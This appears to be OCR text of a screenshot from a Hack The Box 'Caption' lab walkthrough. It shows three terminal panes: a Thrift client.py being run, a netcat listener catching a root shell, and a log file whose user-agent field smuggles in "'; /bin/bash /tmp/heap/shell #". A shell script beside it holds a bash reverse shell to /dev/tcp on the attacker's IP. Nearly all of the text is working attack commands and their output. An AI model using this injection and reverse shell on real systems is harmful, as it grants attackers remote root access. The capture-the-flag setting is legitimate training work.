 1: python3 client.py
kali@dragon ~/stuff/htb/caption/Logservice/gen-py/caption.htb:8888/gen-py ‹main*›
➤ python3 client.py
3: rlwrap nc -nvlp 4443
kali@dragon ~/stuff/htb/caption
➤ rlwrap nc -nvlp 4443
listening on [any] 4443 ...
connect to [10.10.16.80] from (UNKNOWN) [10.10.11.33] 47390
bash: cannot set terminal process group (1310): Inappropriate ioctl for device
bash: no job control in this shell
root@caption:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@caption:~#
2: margo@caption: /tmp/heap
margo@caption:/tmp/heap$ cat pwn.log
127.0.0.1 "user-agent":"'; /bin/bash /tmp/heap/shell #"
margo@caption:/tmp/heap$ cat shell
bash -c "bash -i >& /dev/tcp/10.10.16.80/4443 0>&1"
margo@caption:/tmp/heap$